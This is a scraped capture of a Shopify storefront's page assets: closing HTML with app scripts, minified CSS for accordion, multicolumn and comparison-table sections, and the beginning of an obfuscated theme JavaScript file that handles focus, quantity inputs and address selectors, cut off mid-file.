	<script>var loox_global_hash = '1769178822193';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#05962b; }
:root { --lxs-rating-icon-color: #05962b; }</style>







</div><div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019bfc7c-300c-7421-9776-673d6523fc3d/slide-cart-1-31/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>


</div><!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown-timer/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626
body_size: -83
content:
.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title img,.accordion .summary__title .icon-accordion{align-self:center;height:calc(var(--font-heading-scale) * 1.6rem);width:auto;fill:rgb(var(--color-foreground));margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title img,.accordion--small .summary__title .icon-accordion{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title img,.accordion--large .summary__title .icon-accordion{height:calc(var(--font-heading-scale) * 1.9rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}
/*# sourceMappingURL=/cdn/shop/t/24/assets/component-accordion.css.map?v=115963932793463966761761411626 */


--- FILE ---
content_type: text/css
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627
body_size: 556
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/24/assets/section-multicolumn.css.map?v=153465351708105986681761411627 */


--- FILE ---
content_type: text/css
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/section-comparison-table.css?v=156949794586428840101761411627
body_size: -67
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07)}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/24/assets/section-comparison-table.css.map?v=156949794586428840101761411627 */


--- FILE ---
content_type: text/javascript
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/global.js?v=111696023758691050191761411626
body_size: 22511
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const _0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var _0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var _0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSubmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDrawer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 